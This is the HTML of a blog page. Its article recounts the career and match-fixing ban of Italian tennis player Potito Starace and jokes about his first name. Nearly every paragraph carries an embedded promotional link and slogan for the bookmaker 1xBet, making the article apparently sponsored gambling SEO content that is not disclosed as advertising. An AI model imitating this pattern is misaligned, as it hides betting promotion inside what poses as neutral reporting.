				<div class="wp-caption-text">
					Italian Tennis Player				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-6317" class="post-6317 post type-post status-publish format-standard has-post-thumbnail category-review tag-italian tag-italian-tennis-player tag-tennis-player">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&text=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FItalian-Tennis-Player.png&description=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name&body=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Some tennis players leave a mark due to their incredible talent. The <a href="https://1xbet.in/line/football" target="_blank" rel="noopener">1xBet company offering football betting</a> also provides excellent wagers on the best tennis players from all over the world.</p>
<p><span id="more-6317"></span></p>
<p>However, there are other names that are remembered for being highly controversial. A few of them are even banned from the game because of scandals. Italian former player Potito Starace ticks all those boxes, and he also happens to have a funny name. The 1xBet company is offering football and tennis betting opportunities, where hundreds of events are available at any one time.</p>
<h2>Little “rear”</h2>
<p>Starace played professional tennis between the years 2001 and 2015. He was actually quite good when playing on clay courts. However, most of his achievements were overshadowed by the scandals that stained his career. At 1xBet <a href="https://1xbet.in/line" target="_blank" rel="noopener">don’t guess what the future will be like; instead, create it by making bets</a> on lots of tennis matches and players.</p>
<p>As a fun fact, Potito means “little ass” in Latin American Spanish. The Italian played plenty of tournaments in Latin American countries. For this reason, plenty of jokers were made about him while he was in that part of the world.</p>
<p>The biggest achievements in the career of Potito Starace include:</p>
<ul>
<li>winning six doubles titles;</li>
<li>reaching the 27th place of the ATP singles ranking;</li>
<li>and also reaching the semi finals of the French Open in doubles.</li>
</ul>
<p>You don’t have to guess what the future will be like; instead, create it by making bets on tennis matches through the 1xBet online bookmaker.</p>
<h2>Scandals and ban from the game</h2>
<p>Potito Starace’s career didn’t end because he was no longer physically able to continue playing. Instead, he was banned from the game due to suspicious behavior during tennis matches. Fellow Italian tennis player Alessio di Mauro was banned for nine months from the game in November 2007. Of course, most players have amazing careers, and it is possible to wager on them through the <a href="https://1xbet.in/live/tennis" target="_blank" rel="noopener">https://1xbet.in/live/tennis</a> website.</p>
<p>After further investigation, it was discovered that Starace was also involved in suspicious schemes. He and another Italian player, Daniele Bracciali got bans and fines as a result of this investigation. Yet, as investigations continued, the Italian Tennis Federation decided to ban both Starace and Bracciali for life. That’s how the career of Potito “little ass” Starace ended. The best odds for wagering on tennis matches from all over the world can always be explored through the 1xBet online bookmaker.</p>
<h2>Read More: <a href="https://techmagzine.com/8-ways-that-can-help-you-grow-your-business/" rel="bookmark">8 Ways That Can Help You Grow Your Business</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/italian/" rel="tag">Italian</a> <a href="https://techmagzine.com/tag/italian-tennis-player/" rel="tag">Italian Tennis Player</a> <a href="https://techmagzine.com/tag/tennis-player/" rel="tag">Tennis Player</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;text=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FItalian-Tennis-Player.png&#038;description=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;name=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name&#038;body=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-of-working-hours/" class="image-link media-ratio ratio-16-9" title="The Best Ultimate Guide to Using a Calculator of Working Hours In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator of working hours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-of-working-hours/">The Best Ultimate Guide to Using a Calculator of Working Hours In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T16:26:17+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-for-yelp/" class="image-link media-ratio ratio-16-9" title="Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs for yelp"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-for-yelp/">Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-03T15:52:14+00:00">September 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-italian-tennis-player-with-a-funny-name/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Italian Tennis Player with a Funny Name","url":"https:\/\/techmagzine.com\/the-italian-tennis-player-with-a-funny-name\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/12\/Italian-Tennis-Player.png","width":680,"height":400},"datePublished":"2022-12-10T07:51:15+00:00","dateModified":"2022-12-10T07:51:15+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/the-italian-tennis-player-with-a-funny-name\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6308,"title":"8 Ways That Can Help You Grow Your Business","url":"https:\/\/techmagzine.com\/8-ways-that-can-help-you-grow-your-business\/"},{"id":6305,"title":"Do\u2019s And Don\u2019ts Of Creating A Secure Industrial Network","url":"https:\/\/techmagzine.com\/dos-and-donts-of-creating-a-secure-industrial-network\/"},{"id":6302,"title":"Top 5 Benefits Of Adaptive Learning Technology","url":"https:\/\/techmagzine.com\/top-5-benefits-of-adaptive-learning-technology\/"},{"id":6297,"title":"Celebrity Culture and the Ways We Compare Ourselves to the Superstars","url":"https:\/\/techmagzine.com\/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars\/"},{"id":6293,"title":"Premium Car Interior Detailing","url":"https:\/\/techmagzine.com\/premium-car-interior-detailing\/"},{"id":6281,"title":"How to Minimize Distractions on a Mac by Blocking Certain Websites","url":"https:\/\/techmagzine.com\/how-to-minimize-distractions-on-a-mac-by-blocking-certain-websites\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/the-italian-tennis-player-with-a-funny-name\/","name":"The Italian Tennis Player with a Funny Name"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:49:48 -->